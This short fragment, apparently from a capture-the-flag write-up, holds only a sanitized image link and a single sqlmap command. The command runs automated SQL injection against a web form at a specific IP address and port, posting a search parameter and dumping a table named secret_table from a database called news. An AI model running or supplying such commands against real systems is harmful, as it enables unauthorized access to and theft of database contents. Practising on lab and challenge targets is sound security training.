 python2 sqlmap.py -u "http://111.198.29.45:45359/" --batch --thread 10 --data="search=123" -D news -T secret_table --dump